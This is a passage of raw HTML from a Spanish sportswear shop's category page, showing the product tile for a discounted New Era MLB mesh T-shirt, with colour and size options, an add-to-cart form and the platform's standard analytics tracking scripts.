	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_MLBMESHIN_9391683',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_MLBMESHIN_9391683", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_099e6d181916d152d025a14f05_9391683"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_MLBMESHIN"
data-itemid="AW_219QGA_MLBMESHIN"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era MLB Mesh SMU&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBMESHIN_9391683&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBMESHIN&quot;,&quot;dimension2&quot;:&quot;9391683&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBMESHIN_9391683&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBMESHIN.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="099e6d181916d152d025a14f05" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Camiseta New Era MLB Mesh SMU"
     title="Camiseta New Era MLB Mesh SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="099e6d181916d152d025a14f05" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_MLBMESHIN.html?cgid=brands_newera&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65250e44/images/tile/9391683_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era MLB Mesh SMU, beige/rojo"
     title="Camiseta New Era MLB Mesh SMU, beige/rojo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw248226aa/images/tile/9391683_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era MLB Mesh SMU, beige/rojo"
     title="Camiseta New Era MLB Mesh SMU, beige/rojo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_MLBMESHIN"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era MLB Mesh SMU&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBMESHIN_9391683&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBMESHIN&quot;,&quot;dimension2&quot;:&quot;9391683&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBMESHIN_9391683&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBMESHIN.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_MLBMESHIN.html?cgid=brands_newera&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683" title="Ir al producto  {0}">
Camiseta New Era MLB Mesh SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

39,95 &#8364;

</span>
<span class="b-price__sale__value">
24,90 &#8364;
</span>

<span class="b-price__sale__percentage">-38%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="24.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 39,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>























<div class="b-product-tile__variants-num">
3 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9391683&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9396576"
rel="nofollow"
title="BLACK"
data-color="9396576"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf62164b7/images/large/9396576_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era MLB Mesh SMU, negro/amarillo/blanco"
     title="Camiseta New Era MLB Mesh SMU, negro/amarillo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683"
rel="nofollow"
title="WHITE"
data-color="9391683"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1cef8cf8/images/large/9391683_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era MLB Mesh SMU, beige/rojo"
     title="Camiseta New Era MLB Mesh SMU, beige/rojo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391691"
rel="nofollow"
title="WHITE"
data-color="9391691"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc8513b23/images/large/9391691_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era MLB Mesh SMU, blanco/verde/amarillo"
     title="Camiseta New Era MLB Mesh SMU, blanco/verde/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683&amp;dwvar_AW__219QGA__MLBMESHIN_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683&amp;dwvar_AW__219QGA__MLBMESHIN_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683&amp;dwvar_AW__219QGA__MLBMESHIN_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBMESHIN&amp;dwvar_AW__219QGA__MLBMESHIN_color=9391683&amp;dwvar_AW__219QGA__MLBMESHIN_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era MLB Mesh SMU&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBMESHIN_9391683&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBMESHIN&quot;,&quot;dimension2&quot;:&quot;9391683&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBMESHIN_9391683&quot;,&quot;price&quot;:&quot;24.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBMESHIN.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0msnbhynvab"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_MLBMESHIN" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QGA_MLBMIDIGR_9396718">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_MLBMIDIGR_9396718',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_MLBMIDIGR_9396718", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_24544320a89b8741528c7383b2_9396718"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_MLBMIDIGR"
data-itemid="AW_219QGA_MLBMIDIGR"
